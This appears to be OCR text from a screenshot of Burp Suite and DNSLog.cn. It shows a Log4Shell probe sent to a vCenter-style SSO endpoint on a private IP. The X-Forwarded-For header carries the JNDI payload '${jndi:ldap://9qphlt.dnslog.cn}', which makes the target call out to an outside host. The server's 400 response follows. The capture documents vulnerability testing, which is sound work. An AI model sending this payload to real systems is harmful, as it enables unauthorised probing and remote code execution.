 DNSLog.cn
Get SubDomain Refresh Record
9qphlt.dnslog.cn
DNS Query Record IP Address Created Time
9qphlt.dnslog.cn 220.196.47.35 2022-09-02 15:07:22
Burp Suite Professional v2021.4 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options log4j2 RCE Autorize jsEncrypter
1 × ...
Send Cancel < ▼ > ▼ Target: https://192.168.121.137 ?
Request
Pretty Raw \n Actions
1 GET /websso/SAML2/SSO/vsphere.local?SAMLRequest= HTTP/1.1
2 Host: 192.168.121.137
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 X-Forwarded-For: ${jndi:ldap://9qphlt.dnslog.cn}
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400
2 Cache-Control: no-store
3 Pragma: no-cache
4 CastleError: 5peg5rOV5aSE55CG6K+35rGC
5 Content-Type: text/html;charset=UTF-8
6 Content-Language: en
7 Content-Length: 808
8 Date: Thu, 01 Sep 2022 10:26:22 GMT
9 Connection: close
10
11 <!doctype html><html lang="en">
<head>
<title>
HTTP Status [400] – [Bad Request]
</title>
<style type="text/css">
h1{
INSPECTOR